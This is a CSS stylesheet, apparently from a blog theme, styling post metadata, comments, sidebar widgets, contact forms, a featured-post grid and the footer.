.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:15px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
